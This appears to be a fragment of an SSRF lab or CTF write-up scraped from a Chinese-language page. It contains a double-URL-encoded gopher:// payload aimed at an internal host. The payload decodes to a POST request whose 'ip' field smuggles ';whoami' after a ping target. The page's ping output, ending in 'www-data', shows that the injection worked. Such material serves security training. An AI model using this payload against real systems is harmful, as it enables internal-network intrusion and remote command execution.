 15
16 url=
gopher://172.72.23.24:80/_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%25%32%30%25%
34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%36%
38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%37%
25%33%32%25%32%65%25%33%32%25%33%33%25%32%65%25%33%32%25%33%34%25%30%64%25%30%61%25%34%33%25%
36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%
35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%
25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37%25%37%37%25%37%37%25%32%64%25%
36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35%25%36%65%25%36%
33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%
25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%
33%61%25%32%30%25%33%31%25%33%39%25%30%64%25%30%61%25%35%35%25%37%30%25%36%37%25%37%32%25%36%
31%25%36%34%25%36%35%25%32%64%25%34%39%25%36%65%25%37%33%25%36%35%25%36%33%25%37%35%25%37%32%
25%36%35%25%32%64%25%35%32%25%36%35%25%37%31%25%37%35%25%36%35%25%37%33%25%37%34%25%37%33%25%
33%61%25%32%30%25%33%31%25%30%64%25%30%61%25%30%64%25%30%61%25%36%39%25%37%30%25%33%64%25%33%
31%25%33%32%25%33%37%25%32%65%25%33%30%25%32%65%25%33%30%25%32%65%25%33%31%25%33%62%25%37%37%
25%36%38%25%36%66%25%36%31%25%36%64%25%36%39
Search...
没有比赛
Array
(
[0] => PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
[1] => 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.122 ms
[2] => 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.065 ms
[3] => 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.086 ms
[4] => 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.106 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 received, 0% packet loss, time 3096ms
[8] => rtt min/avg/max/mdev = 0.065/0.094/0.122/0.024 ms
[9] => www-data
)